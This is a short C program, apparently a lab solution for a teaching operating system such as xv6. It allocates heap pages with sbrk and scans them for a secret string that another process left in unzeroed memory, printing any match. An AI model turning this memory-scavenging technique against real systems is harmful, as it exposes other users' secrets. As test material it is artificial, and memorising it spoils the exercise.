 #define PGSIZE 4096
#define TOTAL_PAGES 32

int is_valid_secret(char *s) {
    const char valid_chars[] = "./abcdef";
    for (int i = 0; i < 7; i++) {
        char c = s[i];
        int is_valid = 0;
        for (int j = 0; j < 8; j++) {
            if (c == valid_chars[j]) {
                is_valid = 1;
                break;
            }
        }
        if (!is_valid) return 0;
    }
    return (s[7] == '\0') ? 1 : 0;
}

int main(void) {
    char *mem = sbrk(PGSIZE * TOTAL_PAGES);
    if (mem == (char*)-1) {
        printf("sbrk failed\n");
        exit(1);
    }

    for (int i = 0; i < TOTAL_PAGES; i++) {
        char *candidate = mem + i * PGSIZE + 32;
        if (is_valid_secret(candidate)) {
            write(2, candidate, 8);
        }
    }

    exit(1);
}